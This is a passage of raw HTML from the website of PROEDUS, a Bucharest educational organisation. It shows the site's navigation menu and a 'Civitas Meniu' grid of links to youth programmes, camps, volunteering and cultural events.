			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Civitas Meniu</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Civitas Meniu">Civitas Meniu</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-34228" class="post-34228 page type-page status-publish hentry page--item">
	<div class="page--content clearfix"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_column-gap-30"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:34228,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1566549753459-703bbbe5-4416-4&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://proedus.ro/wp-admin/admin-ajax.php" data-vc-post-id="34228" data-vc-public-nonce="428b57ad25">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419240516480{background-color: #f9f9f9 !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2019/09/0003-1024x1024.jpg') !important;"><a href="https://proedus.ro/rezultate-civitas-editia-a-x-a-2019-2020/" title="Rezultate Finale CIVITAS, editia a X-a 2019 -2020" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2019/09/0003-1024x1024.jpg" alt="Rezultate Finale CIVITAS, editia a X-a 2019 -2020" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Rezultate Finale CIVITAS, editia a X-a 2019 -2020</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2019/10/12-1024x240.jpg') !important;"><a href="https://proedus.ro/apel-civitas-2020/" title="Apel Civitas 2020" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2019/10/12-1024x240.jpg" alt="Apel Civitas 2020" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Apel Civitas 2020</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2019/03/PRINCIPALA-1024x573.jpg') !important;"><a href="https://proedus.ro/apel-1-civitas/" title="APEL 1 CIVITAS" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2019/03/PRINCIPALA-1024x573.jpg" alt="APEL 1 CIVITAS" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >APEL 1 CIVITAS</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2019/01/poza-89-of-89.jpg') !important;"><a href="https://proedus.ro/mica-unire-24-ian/" title="Mica Unire, 24 Ianuarie" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2019/01/poza-89-of-89.jpg" alt="Mica Unire, 24 Ianuarie" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Mica Unire, 24 Ianuarie</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2018/10/cursuri-profesori-1024x578.jpg') !important;"><a href="https://proedus.ro/cursuri-profesori/" title="Cursuri profesori" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2018/10/cursuri-profesori-1024x578.jpg" alt="Cursuri profesori" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Cursuri profesori</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2018/02/Afis-A2-722x1024.jpg') !important;"><a href="https://proedus.ro/cum-aplic/" title="Cum aplic?" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2018/02/Afis-A2-722x1024.jpg" alt="Cum aplic?" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Cum aplic?</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/06/afis-parinti-mai-buni-724x1024.jpg') !important;"><a href="https://proedus.ro/parinti-mai-buni-copii-mai-buni/" title="PĂRINȚI MAI BUNI, COPII MAI BUNI" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/06/afis-parinti-mai-buni-724x1024.jpg" alt="PĂRINȚI MAI BUNI, COPII MAI BUNI" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >PĂRINȚI MAI BUNI, COPII MAI BUNI</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg') !important;"><a href="https://proedus.ro/pauza-de-cultura/" title="Pauza de cultura" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg" alt="Pauza de cultura" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Pauza de cultura</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/05/Bucurestiul-prin-ochii-taiMuzeul-Colectiilor-de-Arta-2.jpg') !important;"><a href="https://proedus.ro/bucurestiul-prin-ochii-taimuzeul-colectiilor-de-arta/" title="Bucurestiul prin ochii tai" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/05/Bucurestiul-prin-ochii-taiMuzeul-Colectiilor-de-Arta-2.jpg" alt="Bucurestiul prin ochii tai" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Bucurestiul prin ochii tai</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/05/Centrul-istoric-al-Bucurestiului.jpg') !important;"><a href="https://proedus.ro/centrul-istoric-al-bucurestiului/" title="Centrul istoric al Bucurestiului" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/05/Centrul-istoric-al-Bucurestiului.jpg" alt="Centrul istoric al Bucurestiului" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Centrul istoric al Bucurestiului</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/05/Filemail-Poze-ZOO-15.05.2017-42.jpg') !important;"><a href="https://proedus.ro/vizite-la-zoo/" title="Vizite la Zoo" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/05/Filemail-Poze-ZOO-15.05.2017-42.jpg" alt="Vizite la Zoo" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Vizite la Zoo</h4></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://proedus.ro/wp-content/uploads/2017/05/AFIS-CIVITAS-725x1024.jpg') !important;"><a href="https://proedus.ro/scoala-altfel-2017-2/" title="Scoala Altfel 2017" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" class="vc_gitem-zone-img" src="https://proedus.ro/wp-content/uploads/2017/05/AFIS-CIVITAS-725x1024.jpg" alt="Scoala Altfel 2017" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col 